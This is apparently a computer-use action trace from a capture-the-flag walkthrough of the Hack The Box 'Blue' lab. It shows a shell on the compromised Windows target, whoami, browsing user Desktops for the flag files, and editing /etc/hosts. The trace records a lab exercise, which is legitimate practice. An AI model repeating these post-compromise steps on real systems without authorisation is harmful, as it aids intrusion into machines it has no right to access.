
Drop into a Windows command shell on the target and confirm identity with whoami.
text(shell)

key(Return)

text(whoami)

key(Return)

List c:\Users, then the Administrator and haris Desktops to locate root.txt and user.txt.
text(cd c)

text(:\)

text(Users)

text(dir)

double_click(413, 526)

text(dir Administ)

text(rator\Desktop)

text(dir haris\Desktop)

mouse_move(683, 457)

Add '10.129.227.149 blue.htb' to /etc/hosts in nano and save it.
click(153, 7)

text(nano /etc/h)
